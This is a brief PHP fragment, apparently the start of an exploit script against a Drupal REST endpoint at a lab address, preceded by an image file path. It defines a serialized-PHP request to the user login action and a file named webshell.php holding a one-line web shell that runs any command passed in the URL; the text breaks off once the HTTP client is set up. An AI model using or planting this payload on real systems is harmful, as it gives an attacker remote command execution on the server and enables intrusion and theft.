 error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'webshell.php',
'data' => '<?php echo system($_GET["cmd"]); ?>'
];
$browser = new Browser($url . $endpoint_path);